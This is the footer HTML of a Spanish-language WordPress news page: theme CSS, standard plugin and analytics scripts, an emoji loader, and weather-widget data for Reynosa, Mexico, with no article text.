                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-09-10T10:47:59+00:00" >10 septiembre, 2009</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2009/09/10/105523/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6970a9d6cf862
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ab56bf404b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"598626","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"814228291"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-n","today_icon_text":"nubes","today_temp":[18.9,66],"today_humidity":79,"today_wind_speed":[2.6,1.6],"today_min":[18.8,65.9],"today_max":[19,66.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768986000,"day_name":"mi\u00e9","day_temp":[25,78],"owm_day_index":0},{"timestamp":1769040000,"day_name":"jue","day_temp":[28,82],"owm_day_index":5},{"timestamp":1769126400,"day_name":"vie","day_temp":[29,85],"owm_day_index":13},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,78],"owm_day_index":21},{"timestamp":1769299200,"day_name":"dom","day_temp":[7,45],"owm_day_index":29}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_5_668","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-n","today_icon_text":"nubes","today_temp":[18.9,66],"today_humidity":79,"today_wind_speed":[2.6,1.6],"today_min":[18.8,65.9],"today_max":[19,66.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768986000,"day_name":"mi\u00e9","day_temp":[25,78],"owm_day_index":0},{"timestamp":1769040000,"day_name":"jue","day_temp":[28,82],"owm_day_index":5},{"timestamp":1769126400,"day_name":"vie","day_temp":[29,85],"owm_day_index":13},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,78],"owm_day_index":21},{"timestamp":1769299200,"day_name":"dom","day_temp":[7,45],"owm_day_index":29}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c161d153df9c235","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>